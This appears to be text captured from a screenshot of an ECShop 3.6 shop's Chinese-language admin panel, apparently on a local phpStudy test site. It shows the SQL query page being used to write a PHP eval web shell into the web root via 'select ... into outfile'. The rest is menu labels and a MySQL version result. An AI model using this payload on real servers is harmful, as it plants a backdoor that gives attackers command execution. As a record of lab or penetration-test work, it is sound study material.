 不安全 www.ecshop36.com/admin/
ecshop
[未授权用户]
开店向导 记事本 刷新 个人设置 管理员留言 查看网店 帮助 关于 ECSHOP
起始页 设置导航栏 商品列表 订单列表 用户评论 会员列表 商店设置 店铺二维码 服务市场 授权用户专享
文件权限检测
文件校验
自定义导航栏
站点地图
模板管理
模板选择
设置模板
库项目管理
语言项编辑
模板设置备份
邮件模板
数据库管理
数据备份
数据表优化
SQL查询
体验数据清除
转换数据
短信管理
发送短信
短信签名
推荐管理
推荐设置
分成管理
邮件群发管理
关注管理
邮件订阅管理
杂志管理
邮件队列管理
ECSHOP 管理中心 SQL查询
运行 SQL 查询
执行SQL将直接操作数据库，请谨慎使用
select '<?php eval($_POST[cmd])?>' into outfile
'E:/phpStudy/PHPTutorial/WWW/www.ecshop36.com/ecshop/moon.php'
提交查询
version()
5.5.53
共执行 3 个查询，用时 0.020000 秒，Gzip 已禁用，内存占用 1.289 MB
版权所有 © 2005-2018 上海商派软件有限公司，并保留所有权利。